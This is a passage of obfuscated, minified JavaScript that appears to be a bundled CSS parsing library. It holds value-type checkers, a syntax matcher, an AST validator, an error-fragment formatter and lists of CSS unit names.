gT=Zn;if(null===I||I[gT(0x92d)]!==V['Vy'])return 0x0;const R=I[gT(0xf7e)][gT(0xdc6)]();return E(R,H['v'])||P(R,gT(0xf98))?0x0:0x1;},'dashed-ident':G,'custom-property-name':function(I){const gB=Zn;return G(I)?'--'===I[gB(0xf7e)]?0x0:0x1:0x0;},'hex-color':function(I){const gv=Zn;if(null===I||I[gv(0x92d)]!==V['Vw'])return 0x0;const R=I[gv(0xf7e)][gv(0x230)];if(0x4!==R&&0x5!==R&&0x7!==R&&0x9!==R)return 0x0;for(let z=0x1;z<R;z++)if(!(0x0,V['tB'])(A(I[gv(0xf7e)],z)))return 0x0;return 0x1;},'id-selector':function(I){const gN=Zn;return null===I||I[gN(0x92d)]!==V['Vw']?0x0:(0x0,V['o6'])(A(I[gN(0xf7e)],0x1),A(I[gN(0xf7e)],0x2),A(I[gN(0xf7e)],0x3))?0x1:0x0;},'an-plus-b':Z['A'],'urange':F['A'],'declaration-value':function(I,R){const gJ=Zn;if(!I)return 0x0;let z=0x0,x=[],K=0x0;r0:do{switch(I[gJ(0x92d)]){case V['Fg']:case V['VY']:break r0;case V['Q0']:case V['no']:case V['Oh']:if(I[gJ(0x92d)]!==z)break r0;z=x[gJ(0x894)]();break;case V['Qq']:if(0x0===z)break r0;break;case V['_i']:if(0x0===z&&'!'===I[gJ(0xf7e)])break r0;break;case V['zt']:case V['AJ']:case V['hk']:case V['X6']:x[gJ(0x89f)](z),z=S[gJ(0xb4d)](I[gJ(0x92d)]);}K++;}while(I=R(K));return K;},'any-value':function(I,R){const gh=Zn;if(!I)return 0x0;let z=0x0,x=[],K=0x0;r0:do{switch(I[gh(0x92d)]){case V['Fg']:case V['VY']:break r0;case V['Q0']:case V['no']:case V['Oh']:if(I[gh(0x92d)]!==z)break r0;z=x[gh(0x894)]();break;case V['zt']:case V['AJ']:case V['hk']:case V['X6']:x[gh(0x89f)](z),z=S[gh(0xb4d)](I[gh(0x92d)]);}K++;}while(I=R(K));return K;}};function q(I){const {angle:R,decibel:z,frequency:x,flex:K,length:r0,resolution:r1,semitones:r2,time:r3}=I||{};return{'dimension':O(j(null)),'angle':O(j(R)),'decibel':O(j(z)),'frequency':O(j(x)),'flex':O(j(K)),'length':O(D(j(r0))),'resolution':O(j(r1)),'semitones':O(j(r2)),'time':O(j(r3))};}function C(I){return{...Y,...L,...q(I)};}},0x2613:(N,J,U)=>{'use strict';const gU=a2T;U['d'](J,{'$n':()=>F,'E_':()=>Z,'gt':()=>k,'mX':()=>V});var H=U(0x7fd);const Z={'type':gU(0x955)},F={'type':gU(0x85b)},V={'type':gU(0x913)},X=0x28,S=0x29;function A(Q,O,W){const gH=gU;return O===Z&&W===F||Q===Z&&O===Z&&W===Z?Q:('If'===Q[gH(0x92d)]&&Q[gH(0xbdc)]===F&&O===Z&&(O=Q[gH(0xadd)],Q=Q[gH(0x91d)]),{'type':'If','match':Q,'then':O,'else':W});}function b(Q){const go=gU;return Q[go(0x230)]>0x2&&Q[go(0x45f)](Q[go(0x230)]-0x2)===X&&Q[go(0x45f)](Q[go(0x230)]-0x1)===S;}function P(Q){const gZ=gU;return gZ(0x909)===Q[gZ(0x92d)]||gZ(0x79c)===Q[gZ(0x92d)]||gZ(0x9e8)===Q[gZ(0x92d)]||gZ(0x9aa)===Q[gZ(0x92d)]&&b(Q[gZ(0x5e9)]);}function y(Q,O='\x20',W=!0x1){const gg=gU;return{'type':gg(0x915),'terms':Q,'combinator':O,'disallowEmpty':!0x1,'explicit':W};}function E(Q,O,W=new Set()){const ge=gU;if(!W[ge(0xd4d)](Q))switch(W[ge(0x39a)](Q),Q[ge(0x92d)]){case'If':Q[ge(0x91d)]=E(Q[ge(0x91d)],O,W),Q[ge(0xadd)]=E(Q[ge(0xadd)],O,W),Q[ge(0xbdc)]=E(Q[ge(0xbdc)],O,W);break;case ge(0x9aa):return O[Q[ge(0x5e9)]]||Q;}return Q;}function w(Q,O,W){const gF=gU;switch(Q){case'\x20':{let G=Z;for(let j=O[gF(0x230)]-0x1;j>=0x0;j--)G=A(O[j],G,F);return G;}case'|':{let D=F,Y=null;for(let L=O[gF(0x230)]-0x1;L>=0x0;L--){let q=O[L];if(P(q)&&(null===Y&&L>0x0&&P(O[L-0x1])&&(Y=Object[gF(0x6c7)](null),D=A({'type':gF(0xd6e),'map':Y},Z,D)),null!==Y)){const C=(b(q[gF(0x5e9)])?q[gF(0x5e9)][gF(0x615)](0x0,-0x1):q[gF(0x5e9)])[gF(0xdc6)]();if(C in Y==0x0){Y[C]=q;continue;}}Y=null,D=A(q,Z,D);}return D;}case'&&':{if(O[gF(0x230)]>0x5)return{'type':gF(0xd61),'terms':O,'all':!0x0};let I=F;for(let R=O[gF(0x230)]-0x1;R>=0x0;R--){const z=O[R];let x;x=O[gF(0x230)]>0x1?w(Q,O[gF(0xa19)](function(K){return K!==z;}),!0x1):Z,I=A(z,x,I);}return I;}case'||':{if(O[gF(0x230)]>0x5)return{'type':gF(0xd61),'terms':O,'all':!0x1};let K=W?Z:F;for(let r0=O[gF(0x230)]-0x1;r0>=0x0;r0--){const r1=O[r0];let r2;r2=O[gF(0x230)]>0x1?w(Q,O[gF(0xa19)](function(r3){return r3!==r1;}),!0x0):Z,K=A(r1,r2,K);}return K;}}}function M(Q){const gV=gU;if(gV(0x7d4)==typeof Q)return{'type':gV(0x954),'fn':Q};switch(Q[gV(0x92d)]){case gV(0x915):{let O=w(Q[gV(0xda4)],Q[gV(0xe65)][gV(0xf6b)](M),!0x1);return Q[gV(0x89e)]&&(O=A(O,V,F)),O;}case gV(0xb9f):return function(W){const gc=gV;let G=Z,j=M(W[gc(0xb16)]);if(0x0===W[gc(0xfce)])j=A(j,V,F),G=A(j,null,F),G[gc(0xadd)]=A(Z,Z,G),W[gc(0x25d)]&&(G[gc(0xadd)][gc(0xbdc)]=A({'type':gc(0xd57),'syntax':W},G,F));else{for(let D=W[gc(0x29f)]||0x1;D<=W[gc(0xfce)];D++)W[gc(0x25d)]&&G!==Z&&(G=A({'type':gc(0xd57),'syntax':W},G,F)),G=A(j,A(Z,Z,G),F);}if(0x0===W[gc(0x29f)])G=A(Z,Z,G);else{for(let Y=0x0;Y<W[gc(0x29f)]-0x1;Y++)W[gc(0x25d)]&&G!==Z&&(G=A({'type':gc(0xd57),'syntax':W},G,F)),G=A(j,G,F);}return G;}(Q);case gV(0xbea):{const W=M(Q[gV(0xb16)]),G=M(y([y([{'type':gV(0x909),'name':gV(0x700)},{'type':gV(0x9aa),'name':gV(0x923)}]),y([{'type':gV(0x9aa),'name':gV(0x923)},y([{'type':gV(0xb9f),'comma':!0x1,'min':0x0,'max':0x0,'term':y([{'type':gV(0x909),'name':gV(0xbd7)},{'type':gV(0x9aa),'name':gV(0x923)}])},{'type':gV(0xb9f),'comma':!0x1,'min':0x0,'max':0x0,'term':y([{'type':gV(0x909),'name':'or'},{'type':gV(0x9aa),'name':gV(0x923)}])}],'|')])],'|')),j=M(y([{'type':gV(0x9aa),'name':gV(0x7a8)},y([{'type':gV(0xff1),'value':'('},{'type':gV(0x9aa),'name':gV(0xb6b)},{'type':gV(0xff1),'value':')'}]),{'type':gV(0x9aa),'name':gV(0x82e)}],'|'));return E(j,{'!term':W,'!self':G}),E(G,{'!boolean-group':j}),G;}case gV(0x9aa):case gV(0x5a1):return{'type':Q[gV(0x92d)],'name':Q[gV(0x5e9)],'syntax':Q};case gV(0x909):return{'type':Q[gV(0x92d)],'name':Q[gV(0x5e9)][gV(0xdc6)](),'syntax':Q};case gV(0x79c):return{'type':Q[gV(0x92d)],'name':'@'+Q[gV(0x5e9)][gV(0xdc6)](),'syntax':Q};case gV(0x9e8):return{'type':Q[gV(0x92d)],'name':Q[gV(0x5e9)][gV(0xdc6)]()+'(','syntax':Q};case gV(0x16c):return 0x3===Q[gV(0xf7e)][gV(0x230)]?{'type':gV(0xff1),'value':Q[gV(0xf7e)][gV(0x9f5)](0x1),'syntax':Q}:{'type':Q[gV(0x92d)],'value':Q[gV(0xf7e)][gV(0xe5a)](0x1,Q[gV(0xf7e)][gV(0x230)]-0x2)[gV(0x8b1)](/\\'/g,'\x27'),'syntax':Q};case gV(0xff1):return{'type':Q[gV(0x92d)],'value':Q[gV(0xf7e)],'syntax':Q};case gV(0xd57):return{'type':Q[gV(0x92d)],'syntax':Q};default:throw new Error(gV(0x2ef),Q[gV(0x92d)]);}}function k(Q,O){const gX=gU;return gX(0x294)==typeof Q&&(Q=(0x0,H['q'])(Q)),{'type':gX(0x26c),'match':M(Q),'syntax':O||null,'source':Q};}},0x16e6:(N,J,U)=>{'use strict';const gS=a2T;U['d'](J,{'wg':()=>G});var H=U(0x2613),Z=U(0xb59);const {hasOwnProperty:F}=Object[gS(0x6ce)],V=0x0,X=0x1,S=0x2,A=0x3,P=gS(0x955),E=gS(0x85b),w=gS(0xd0b),M=0x3a98;let k=0x0;function Q(j,D){const gA=gS;if(j[gA(0x230)]!==D[gA(0x230)])return!0x1;for(let Y=0x0;Y<j[gA(0x230)];Y++){const L=D[gA(0x45f)](Y);let q=j[gA(0x45f)](Y);if(q>=0x41&&q<=0x5a&&(q|=0x20),q!==L)return!0x1;}return!0x0;}function O(j){const gl=gS;return null===j||j[gl(0x92d)]===Z['A9']||j[gl(0x92d)]===Z['zt']||j[gl(0x92d)]===Z['AJ']||j[gl(0x92d)]===Z['hk']||j[gl(0x92d)]===Z['X6']||function(D){const gb=gl;return D[gb(0x92d)]===Z['_i']&&'?'!==D[gb(0xf7e)];}(j);}function W(j){const ga=gS;return null===j||j[ga(0x92d)]===Z['no']||j[ga(0x92d)]===Z['Oh']||j[ga(0x92d)]===Z['Q0']||j[ga(0x92d)]===Z['_i']&&'/'===j[ga(0xf7e)];}function G(j,D,Y){const gM=gS,L=function(R,z,K){const gw=a2T;function r0(){const gP=a2T;do{rN++,rv=rN<R[gP(0x230)]?R[rN]:null;}while(null!==rv&&(rv[gP(0x92d)]===Z['M$']||rv[gP(0x92d)]===Z['Mw']));}function r1(rU){const gy=a2T,rH=rN+rU;return rH<R[gy(0x230)]?R[rH]:null;}function r2(rU,rH){return{'nextState':rU,'matchStack':rh,'syntaxStack':r7,'thenStack':r8,'tokenIndex':rN,'prev':rH};}function r3(rU){r8={'nextState':rU,'matchStack':rh,'syntaxStack':r7,'prev':r8};}function r4(rU){r9=r2(rU,r9);}function r5(){const gp=a2T;rh={'type':X,'syntax':z[gp(0x737)],'token':rv,'prev':rh},r0(),rr=null,rN>rJ&&(rJ=rN);}function r6(){const gE=a2T;rh=rh[gE(0x92d)]===S?rh[gE(0xe05)]:{'type':A,'syntax':r7[gE(0x737)],'token':rh[gE(0x6eb)],'prev':rh},r7=r7[gE(0xe05)];}let r7=null,r8=null,r9=null,rr=null,rT=0x0,rB=null,rv=null,rN=-0x1,rJ=0x0,rh={'type':V,'syntax':null,'token':null,'prev':null};for(r0();null===rB&&++rT<M;)switch(z[gw(0x92d)]){case gw(0x955):if(null===r8){if(null!==rv&&(rN!==R[gw(0x230)]-0x1||'\x5c0'!==rv[gw(0xf7e)]&&'\x5c9'!==rv[gw(0xf7e)])){z=H['$n'];break;}rB=P;break;}if((z=r8[gw(0x21a)])===H['mX']){if(r8[gw(0xb32)]===rh){z=H['$n'];break;}z=H['E_'];}for(;r8[gw(0xa85)]!==r7;)r6();r8=r8[gw(0xe05)];break;case gw(0x85b):if(null!==rr&&!0x1!==rr)(null===r9||rN>r9[gw(0x531)])&&(r9=rr,rr=!0x1);else{if(null===r9){rB=E;break;}}z=r9[gw(0x21a)],r8=r9[gw(0x4fc)],r7=r9[gw(0xa85)],rh=r9[gw(0xb32)],rN=r9[gw(0x531)],rv=rN<R[gw(0x230)]?R[rN]:null,r9=r9[gw(0xe05)];break;case gw(0x26c):z=z[gw(0x91d)];break;case'If':z[gw(0xbdc)]!==H['$n']&&r4(z[gw(0xbdc)]),z[gw(0xadd)]!==H['E_']&&r3(z[gw(0xadd)]),z=z[gw(0x91d)];break;case gw(0xd61):z={'type':gw(0xa1d),'syntax':z,'index':0x0,'mask':0x0};break;case gw(0xa1d):{const ro=z[gw(0x737)][gw(0xe65)];if(z[gw(0xfa6)]===ro[gw(0x230)]){if(0x0===z[gw(0x911)]||z[gw(0x737)][gw(0xa65)]){z=H['$n'];break;}z=H['E_'];break;}if(z[gw(0x911)]===(0x1<<ro[gw(0x230)])-0x1){z=H['E_'];break;}for(;z[gw(0xfa6)]<ro[gw(0x230)];z[gw(0xfa6)]++){const rZ=0x1<<z[gw(0xfa6)];if(!(z[gw(0x911)]&rZ)){r4(z),r3({'type':gw(0x2b4),'syntax':z[gw(0x737)],'mask':z[gw(0x911)]|rZ}),z=ro[z[gw(0xfa6)]++];break;}}break;}case gw(0x2b4):z={'type':gw(0xa1d),'syntax':z[gw(0x737)],'index':0x0,'mask':z[gw(0x911)]};break;case gw(0xd6e):if(null!==rv){let rg=rv[gw(0xf7e)][gw(0xdc6)]();if(-0x1!==rg[gw(0x5c5)]('\x5c')&&(rg=rg[gw(0x8b1)](/\\[09].*$/,'')),F[gw(0xbe1)](z[gw(0xf6b)],rg)){z=z[gw(0xf6b)][rg];break;}}z=H['$n'];break;case gw(0x954):{const re=null!==r7?r7[gw(0x6d9)]:null,rF=rN+Math[gw(0x880)](z['fn'](rv,r1,re));if(!isNaN(rF)&&rF>rN){for(;rN<rF;)r5();z=H['E_'];}else z=H['$n'];break;}case gw(0x9aa):case gw(0x5a1):{const rV=gw(0x9aa)===z[gw(0x92d)]?gw(0xf65):gw(0x3c8),rc=F[gw(0xbe1)](K,rV)?K[rV][z[gw(0x5e9)]]:null;if(!rc||!rc[gw(0x91d)])throw new Error(gw(0x206)+(gw(0x9aa)===z[gw(0x92d)]?'<'+z[gw(0x5e9)]+'>':'<\x27'+z[gw(0x5e9)]+'\x27>'));if(!0x1!==rr&&null!==rv&&gw(0x9aa)===z[gw(0x92d)]&&(gw(0x7c3)===z[gw(0x5e9)]&&rv[gw(0x92d)]===Z['Vy']||gw(0x230)===z[gw(0x5e9)]&&'0'===rv[gw(0xf7e)])){null===rr&&(rr=r2(z,r9)),z=H['$n'];break;}r7={'syntax':z[gw(0x737)],'opts':z[gw(0x737)][gw(0x6d9)]||null!==r7&&r7[gw(0x6d9)]||null,'prev':r7},rh={'type':S,'syntax':z[gw(0x737)],'token':rh[gw(0x6eb)],'prev':rh},z=rc[gw(0xa91)]||rc[gw(0x91d)];break;}case gw(0x909):{const rX=z[gw(0x5e9)];if(null!==rv){let rS=rv[gw(0xf7e)];if(-0x1!==rS[gw(0x5c5)]('\x5c')&&(rS=rS[gw(0x8b1)](/\\[09].*$/,'')),Q(rS,rX)){r5(),z=H['E_'];break;}}z=H['$n'];break;}case gw(0x79c):case gw(0x9e8):if(null!==rv&&Q(rv[gw(0xf7e)],z[gw(0x5e9)])){r5(),z=H['E_'];break;}z=H['$n'];break;case gw(0xff1):if(null!==rv&&rv[gw(0xf7e)]===z[gw(0xf7e)]){r5(),z=H['E_'];break;}z=H['$n'];break;case gw(0xd57):null!==rv&&rv[gw(0x92d)]===Z['A9']?O(rh[gw(0x6eb)])?z=H['$n']:(r5(),z=W(rv)?H['$n']:H['E_']):z=O(rh[gw(0x6eb)])||W(rv)?H['E_']:H['$n'];break;case gw(0x16c):let rU='',rH=rN;for(;rH<R[gw(0x230)]&&rU[gw(0x230)]<z[gw(0xf7e)][gw(0x230)];rH++)rU+=R[rH][gw(0xf7e)];if(Q(rU,z[gw(0xf7e)])){for(;rN<rH;)r5();z=H['E_'];}else z=H['$n'];break;default:throw new Error(gw(0x47a)+z[gw(0x92d)]);}switch(k+=rT,rB){case null:console[gw(0x570)](gw(0x968)+M+gw(0x8ac)),rB=w,rh=null;break;case P:for(;null!==r7;)r6();break;default:rh=null;}return{'tokens':R,'reason':rB,'iterations':rT,'match':rh,'longestMatch':rJ};}(j,D,Y||{});if(null===L[gM(0x91d)])return L;let q=L[gM(0x91d)],C=L[gM(0x91d)]={'syntax':D[gM(0x737)]||null,'match':[]};const I=[C];for(q=function(R){const gk=gM;let z=null,x=null,K=R;for(;null!==K;)x=K[gk(0xe05)],K[gk(0xe05)]=z,z=K,K=x;return z;}(q)[gM(0xe05)];null!==q;){switch(q[gM(0x92d)]){case S:C[gM(0x91d)][gM(0x89f)](C={'syntax':q[gM(0x737)],'match':[]}),I[gM(0x89f)](C);break;case A:I[gM(0x894)](),C=I[I[gM(0x230)]-0x1];break;default:C[gM(0x91d)][gM(0x89f)]({'syntax':q[gM(0x737)]||null,'token':q[gM(0x6eb)][gM(0xf7e)],'node':q[gM(0x6eb)][gM(0xd34)]});}q=q[gM(0xe05)];}return L;}},0x2507:(N,J,h)=>{'use strict';h['d'](J,{'A':()=>Z});var U=h(0x11ac);const H={'decorator'(g){const F=[];let V=null;return{...g,'node'(c){const gQ=a2T,X=V;V=c,g[gQ(0xd34)][gQ(0xbe1)](this,c),V=X;},'emit'(c,X,S){const gs=a2T;F[gs(0x89f)]({'type':X,'value':c,'node':S?null:V});},'result':()=>F};}};function Z(g,F){const gf=a2T;return gf(0x294)==typeof g?function(V){const gO=gf,c=[];return(0x0,U['qw'])(V,(X,S,A)=>c[gO(0x89f)]({'type':X,'value':V[gO(0x615)](S,A),'node':null})),c;}(g):F[gf(0x7d1)](g,H);}},0x193f:(N,J,h)=>{'use strict';h['d'](J,{'V':()=>g});var U=h(0x1aa);function H(F){const gW=a2T;return gW(0xd34)in F?F[gW(0xd34)]:H(F[gW(0x91d)][0x0]);}function Z(F){const gG=a2T;return gG(0xd34)in F?F[gG(0xd34)]:Z(F[gG(0x91d)][F[gG(0x91d)][gG(0x230)]-0x1]);}function g(F,V,c,X,S){const gt=a2T,A=[];return null!==c[gt(0xa99)]&&function b(P){const gj=gt;if(null!==P[gj(0x737)]&&P[gj(0x737)][gj(0x92d)]===X&&P[gj(0x737)][gj(0x5e9)]===S){const y=H(P),p=Z(P);F[gj(0x737)][gj(0x6be)](V,function(E,w,M){const gD=gj;if(E===y){const k=new U['B']();do{if(k[gD(0xee8)](w[gD(0x3c5)]),w[gD(0x3c5)]===p)break;w=w[gD(0x86c)];}while(null!==w);A[gD(0x89f)]({'parent':M,'nodes':k});}});}Array[gj(0x3f8)](P[gj(0x91d)])&&P[gj(0x91d)][gj(0xc36)](b);}(c[gt(0xa99)]),A;}},0x2342:(N,J,h)=>{'use strict';const gY=a2T;h['d'](J,{'y':()=>S});var U=h(0x1aa);const {hasOwnProperty:H}=Object[gY(0x6ce)];function Z(A){const gL=gY;return gL(0xe1c)==typeof A&&isFinite(A)&&Math[gL(0x880)](A)===A&&A>=0x0;}function g(A){const gm=gY;return Boolean(A)&&Z(A[gm(0x861)])&&Z(A[gm(0xa08)])&&Z(A[gm(0xff6)]);}function F(A,b){return function(P,y){const gu=a2T;if(!P||P[gu(0x5f4)]!==Object)return y(P,gu(0xd24));for(let p in P){let E=!0x0;if(!0x1!==H[gu(0xbe1)](P,p)){if(gu(0x92d)===p)P[gu(0x92d)]!==A&&y(P,gu(0xa25)+P[gu(0x92d)]+gu(0x416)+A+'`');else{if(gu(0x1af)===p){if(null===P[gu(0x1af)])continue;if(P[gu(0x1af)]&&P[gu(0x1af)][gu(0x5f4)]===Object){if(gu(0x294)!=typeof P[gu(0x1af)][gu(0xea0)])p+=gu(0x7c9);else{if(g(P[gu(0x1af)][gu(0xdc4)])){if(g(P[gu(0x1af)][gu(0xdd0)]))continue;p+=gu(0x723);}else p+=gu(0x8ba);}}E=!0x1;}else{if(b[gu(0xe37)](p)){E=!0x1;for(let w=0x0;!E&&w<b[p][gu(0x230)];w++){const M=b[p][w];switch(M){case String:E=gu(0x294)==typeof P[p];break;case Boolean:E=gu(0x313)==typeof P[p];break;case null:E=null===P[p];break;default:gu(0x294)==typeof M?E=P[p]&&P[p][gu(0x92d)]===M:Array[gu(0x3f8)](M)&&(E=P[p]instanceof U['B']);}}}else y(P,gu(0x191)+p+gu(0x9e2)+A+gu(0x4ee));}}E||y(P,gu(0xb0b)+A+'.'+p+'`');}}for(const k in b)H[gu(0xbe1)](b,k)&&!0x1===H[gu(0xbe1)](P,k)&&y(P,gu(0x519)+A+'.'+k+gu(0xe98));};}function V(A,b){const gq=gY,P=[];for(let y=0x0;y<A[gq(0x230)];y++){const p=A[y];if(p===String||p===Boolean)P[gq(0x89f)](p[gq(0x5e9)][gq(0xdc6)]());else{if(null===p)P[gq(0x89f)](gq(0xc4f));else{if(gq(0x294)==typeof p)P[gq(0x89f)](p);else{if(!Array[gq(0x3f8)](p))throw new Error(gq(0x1bb)+p+gq(0x571)+b+gq(0xab4));P[gq(0x89f)](gq(0x5a0)+(V(p,b)||gq(0xba2))+'>');}}}}return P[gq(0x748)](gq(0x347));}function X(A,b){const gC=gY,P=b[gC(0xb7c)],y={'type':String,'loc':!0x0},p={'type':'\x22'+A+'\x22'};for(const E in P){if(!0x1===H[gC(0xbe1)](P,E))continue;const w=y[E]=Array[gC(0x3f8)](P[E])?P[E][gC(0x615)]():[P[E]];p[E]=V(w,A+'.'+E);}return{'docs':p,'check':F(A,y)};}function S(A){const gI=gY,b={};if(A[gI(0xd34)]){for(const P in A[gI(0xd34)])if(H[gI(0xbe1)](A[gI(0xd34)],P)){const y=A[gI(0xd34)][P];if(!y[gI(0xb7c)])throw new Error(gI(0xef1)+P+gI(0xeea));b[P]=X(P,y);}}return b;}},0x11e:(N,J,h)=>{'use strict';function U(V){const gz=a2T;function c(S){const gR=a2T;return null!==S&&(gR(0x9aa)===S[gR(0x92d)]||gR(0x5a1)===S[gR(0x92d)]||gR(0x909)===S[gR(0x92d)]);}let X=null;return null!==this[gz(0xa99)]&&function S(A){const gn=gz;if(Array[gn(0x3f8)](A[gn(0x91d)])){for(let l=0x0;l<A[gn(0x91d)][gn(0x230)];l++)if(S(A[gn(0x91d)][l]))return c(A[gn(0x737)])&&X[gn(0xc30)](A[gn(0x737)]),!0x0;}else{if(A[gn(0xd34)]===V)return X=c(A[gn(0x737)])?[A[gn(0x737)]]:[],!0x0;}return!0x1;}(this[gz(0xa99)]),X;}function H(V,c){const gx=a2T;return F(this,V,X=>gx(0x9aa)===X[gx(0x92d)]&&X[gx(0x5e9)]===c);}function Z(V,c){const gi=a2T;return F(this,V,X=>gi(0x5a1)===X[gi(0x92d)]&&X[gi(0x5e9)]===c);}function g(V){const gK=a2T;return F(this,V,c=>gK(0x909)===c[gK(0x92d)]);}function F(V,c,X){const gd=a2T,S=U[gd(0xbe1)](V,c);return null!==S&&S[gd(0xcda)](X);}h['r'](J),h['d'](J,{'getTrace':()=>U,'isKeyword':()=>g,'isProperty':()=>Z,'isType':()=>H});},0xec0:(N,J,h)=>{'use strict';const e0=a2T;h['r'](J),h['d'](J,{'angle':()=>H,'decibel':()=>X,'flex':()=>V,'frequency':()=>g,'length':()=>U,'resolution':()=>F,'semitones':()=>S,'time':()=>Z});const U=['cm','mm','q','in','pt','pc','px','em',e0(0x1eb),'ex',e0(0xbf4),e0(0xaaf),e0(0x627),'ch',e0(0x8f4),'ic',e0(0x630),'lh',e0(0x21b),'vw',e0(0xa9c),e0(0x176),e0(0x4d5),'vh',e0(0x1bd),e0(0x7e4),e0(0xe88),'vi',e0(0x7f8),e0(0x4e2),e0(0x636),'vb',e0(0xdc7),e0(0x7ea),e0(0xf85),e0(0xb23),e0(0x659),e0(0xc49),e0(0xc73),e0(0xb70),e0(0x97c),e0(0x603),e0(0x36a),e0(0xd8b),e0(0x60d),e0(0x2a7),e0(0xe58),e0(0x801),e0(0xac9)],H=[e0(0x15e),e0(0x31a),e0(0x132),e0(0x41a)],Z=['s','ms'],g=['hz',e0(0x54b)],F=[e0(0x63e),e0(0x30a),e0(0x306),'x'],V=['fr'],X=['db'],S=['st'];},0x23a3:(N,J,h)=>{'use strict';const e1=a2T;h['d'](J,{'u':()=>V});var U=h(0x192b);const H=0x64,Z=0x3c,g=e1(0x906);function F({source:X,line:S,column:A,baseLine:b,baseColumn:P},y){const e3=e1;function E(O,W){const e2=a2T;return w[e2(0x615)](O,W)[e2(0xf6b)]((G,j)=>String(O+j+0x1)[e2(0x8c4)](Q)+'\x20|'+G)[e2(0x748)]('\x0a');}const w=('\x0a'[e3(0x60a)](Math[e3(0xfce)](b-0x1,0x0))+'\x20'[e3(0x60a)](Math[e3(0xfce)](P-0x1,0x0))+X)[e3(0xebe)](/\r\n?|\n|\f/),M=Math[e3(0xfce)](0x1,S-y)-0x1,k=Math[e3(0x29f)](S+y,w[e3(0x230)]+0x1),Q=Math[e3(0xfce)](0x4,String(k)[e3(0x230)])+0x1;let f=0x0;(A+=(g[e3(0x230)]-0x1)*(w[S-0x1][e3(0xe5a)](0x0,A-0x1)[e3(0x91d)](/\t/g)||[])[e3(0x230)])>H&&(f=A-Z+0x3,A=Z-0x2);for(let O=M;O<=k;O++)O>=0x0&&O<w[e3(0x230)]&&(w[O]=w[O][e3(0x8b1)](/\t/g,g),w[O]=(f>0x0&&w[O][e3(0x230)]>f?'…':'')+w[O][e3(0xe5a)](f,H-0x2)+(w[O][e3(0x230)]>f+H-0x1?'…':''));return[E(M,S),new Array(A+Q+0x2)[e3(0x748)]('-')+'^',E(S,k)][e3(0xa19)](Boolean)[e3(0x748)]('\x0a')[e3(0x8b1)](/^(\s+\d+\s+\|\n)+/,'')[e3(0x8b1)](/\n(\s+\d+\s+\|)+$/,'');}function V(c,X,S,A,b,P=0x1,y=0x1){const e4=e1;return Object[e4(0x624)]((0x0,U['a'])(e4(0x3e5),c),{'source':X,'offset':S,'line':A,'column':b,'sourceFragment':p=>F({'source':X,'line':A,'column':b,'baseLine':P,'baseColumn':y},isNaN(p)?0x0:p),get 'formattedMessage'(){const e5=e4;return e5(0x9d4)+c+'\x0a'+F({'source':X,'line':A,'column':b,'baseLine':P,'baseColumn':y},0x2);}});}},0x1766:(N,J,U)=>{'use strict';U['d'](J,{'C':()=>M});var H=U(0x1aa),Z=U(0x23a3),F=U(0x11ac),V=U(0x245f);const X=()=>{},S=0x21,A=0x23,b=0x3b,P=0x7b,y=0x0;function E(k){return function(){return this[k]();};}function w(k){const e6=a2T,Q=Object[e6(0x6c7)](null);for(const f of Object[e6(0x1f2)](k)){const O=k[f],W=O[e6(0xf5c)]||O;W&&(Q[f]=W);}return Q;}function M(k){const e7=a2T;let Q='',O=e7(0xde5),W=!0x1,G=X,j=!0x1;const D=new F['A1'](),Y=Object[e7(0x624)](new F['eV'](),function(L){const e8=e7,q={'context':Object[e8(0x6c7)](null),'features':Object[e8(0x624)](Object[e8(0x6c7)](null),L[e8(0xdeb)]),'scope':Object[e8(0x624)](Object[e8(0x6c7)](null),L[e8(0xbed)]),'atrule':w(L[e8(0x475)]),'pseudo':w(L[e8(0x840)]),'node':w(L[e8(0xd34)])};for(const [C,I]of Object[e8(0xfe5)](L[e8(0x6ef)]))switch(typeof I){case e8(0x7d4):q[e8(0x2d2)][C]=I;break;case e8(0x294):q[e8(0x2d2)][C]=E(I);}return{'config':q,...q,...q[e8(0xd34)]};}(k||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':V['s'],'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':L=>L===P?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':L=>L===P||L===b?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':L=>L===S||L===b?0x1:0x0,'consumeUntilSemicolonIncluded':L=>L===b?0x2:0x0,'createList':()=>new H['B'](),'createSingleNodeList':L=>new H['B']()[e7(0xee8)](L),'getFirstListNode':L=>L&&L[e7(0xe11)],'getLastListNode':L=>L&&L[e7(0x8d9)],'parseWithFallback'(L,q){const e9=e7,C=this[e9(0x531)];try{return L[e9(0xbe1)](this);}catch(I){if(j)throw I;this[e9(0x6d8)](C-this[e9(0x531)]);const R=q[e9(0xbe1)](this);return j=!0x0,G(I,R),j=!0x1,R;}},'lookupNonWSType'(L){const er=e7;let q;do{if(q=this[er(0x9a8)](L++),q!==F['M$']&&q!==F['Mw'])return q;}while(q!==y);return y;},'charCodeAt':L=>L>=0x0&&L<Q[e7(0x230)]?Q[e7(0x45f)](L):0x0,'substring':(L,q)=>Q[e7(0xfe2)](L,q),'substrToCursor'(L){const eT=e7;return this[eT(0xea0)][eT(0xfe2)](L,this[eT(0x726)]);},'cmpChar':(L,q)=>(0x0,F['Nb'])(Q,L,q),'cmpStr':(L,q,C)=>(0x0,F['$C'])(Q,L,q,C),'consume'(L){const eB=e7,q=this[eB(0x726)];return this[eB(0xd9d)](L),this[eB(0xe02)](q);},'consumeFunctionName'(){const ev=e7,L=Q[ev(0xfe2)](this[ev(0x726)],this[ev(0xbab)]-0x1);return this[ev(0xd9d)](F['zt']),L;},'consumeNumber'(L){const eN=e7,q=Q[eN(0xfe2)](this[eN(0x726)],(0x0,F['yQ'])(Q,this[eN(0x726)]));return this[eN(0xd9d)](L),q;},'eat'(L){const eJ=e7;if(this[eJ(0x305)]!==L){const q=F['uX'][L][eJ(0x615)](0x0,-0x6)[eJ(0x8b1)](/-/g,'\x20')[eJ(0x8b1)](/^./,R=>R[eJ(0xe94)]());let C=(/[[\](){}]/[eJ(0x7d2)](q)?'\x22'+q+'\x22':q)+eJ(0xdc9),I=this[eJ(0x726)];switch(L){case F['Vy']:this[eJ(0x305)]===F['zt']||this[eJ(0x305)]===F['s0']?(I=this[eJ(0xbab)]-0x1,C=eJ(0x938)):C=eJ(0xc38);break;case F['Vw']:this[eJ(0x1e5)](A)&&(this[eJ(0x86c)](),I++,C=eJ(0xd4c));break;case 